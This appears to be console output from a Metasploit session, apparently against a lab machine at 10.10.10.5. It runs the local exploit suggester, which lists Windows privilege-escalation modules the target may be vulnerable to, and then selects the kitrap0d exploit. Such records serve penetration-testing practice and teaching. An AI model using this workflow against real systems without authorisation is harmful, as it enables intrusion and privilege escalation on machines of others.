 msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 34 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be valida
ted.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be valid
ated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validate
d.
[+] 10.10.10.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, b
ut could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms10_015_kitrap0d